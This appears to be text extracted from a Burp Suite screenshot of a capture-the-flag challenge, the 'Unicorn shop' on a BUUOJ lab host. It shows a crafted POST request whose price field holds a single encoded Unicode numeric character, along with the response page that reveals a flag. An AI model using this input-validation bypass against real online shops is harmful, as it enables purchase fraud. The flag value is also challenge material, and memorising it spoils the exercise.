 Raw Params Headers Hex
1 POST /charge HTTP/1.1
2 Host: 8daf0275-979a-40c3-bceb-7dffe17868ad.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://8daf0275-979a-40c3-bceb-7dffe17868ad.node3.buuoj.cn/
8 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 23
14
15 id=4&price=%F0%90%85%8E
Raw Headers Hex HTML Render
19 <link href="
/static/css/jumbotron-narrow.css?v=166844ff66a82256d62737c8a6fc14bf
rel="stylesheet">
20 </head>
21 <!--We still have some surprise for admin.password-->
22 <body>
23 <div class="container">
24
25
26 <div class="alert alert-success alert-dismissable">
27 操作成功。
28 </div>
29
30
31 <div class="alert alert-success alert-dismissable">
32 flag{b0ab9444-3533-4a6b-bd47-53dc691ea9cf}
33 </div>
34
35
36
37
38
39
40 <div class="row marketing">
41 <img src="static/timg.jpg" class="img-thumbnail">
42 <div class="alert alert-success alert-dismissable">
43 Welcome to the Unicorn shop.<br/>
44 "Money has never made man happy,nor will it;there is nothing in its